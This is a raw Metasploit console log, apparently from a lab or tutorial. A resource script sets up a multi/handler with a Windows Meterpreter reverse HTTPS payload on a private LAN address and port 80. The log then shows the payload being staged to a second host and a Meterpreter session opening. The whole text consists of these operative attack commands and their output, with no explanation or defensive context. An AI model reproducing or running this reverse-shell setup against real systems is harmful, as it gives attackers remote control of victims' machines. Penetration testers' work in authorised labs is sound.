 =[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
[*] Processing msf_macro.rc for ERB directives.
resource (msf_macro.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (msf_macro.rc)> set payload windows/meterpreter/reverse_https
payload ⇒ windows/meterpreter/reverse_https
resource (msf_macro.rc)> set lhost 192.168.178.81
lhost ⇒ 192.168.178.81
resource (msf_macro.rc)> set lport 80
lport ⇒ 80
resource (msf_macro.rc)> exploit
[*] Started HTTPS reverse handler on https://192.168.178.81:80
[*] https://192.168.178.81:80 handling request from 192.168.178.82; (UUID: uuubacnj) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.178.81:80 → 192.168.178.82:62146) at 2021-05-30 10:14:41 -0400
meterpreter >